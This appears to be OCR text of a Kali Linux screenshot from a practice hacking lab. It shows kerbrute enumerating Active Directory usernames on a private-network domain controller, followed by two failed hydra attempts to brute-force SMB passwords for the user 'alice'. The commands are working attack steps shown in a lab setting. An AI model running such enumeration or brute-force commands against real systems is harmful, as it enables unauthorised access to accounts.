 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:26
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 190x22
└─$ /home/kali/Tools/kerbrute/dist/kerbrute_linux_amd64 userenum /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt --dc 192.168.0.52 -d invoke2.local
kerbrute
Version: dev (9cfb81e) - 11/13/22 - Ronnie Flathers @ropnop
2022/11/13 06:23:29 > Using KDC(s):
2022/11/13 06:23:29 > 192.168.0.52:88
2022/11/13 06:23:30 > [+] VALID USERNAME: administrator@invoke2.local
2022/11/13 06:23:30 > [+] VALID USERNAME: alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Administrator@invoke2.local
2022/11/13 06:23:42 > [+] VALID USERNAME: ALICE@invoke2.local
2022/11/13 06:25:47 > Done! Tested 624370 usernames (5 valid) in 137.488 seconds
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 173x20
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ hydra -L alice -p /usr/share/wordlists/fasttrack.txt smb://192.168.0.52
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-13 06:26:17
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[ERROR] File for logins not found: alice
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ hydra -l alice -P /usr/share/wordlists/fasttrack.txt smb://192.168.0.52 255 ⨯
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-13 06:26:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[ERROR] File for passwords not found: /usr/share/wordlists/fasttrack.txt
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$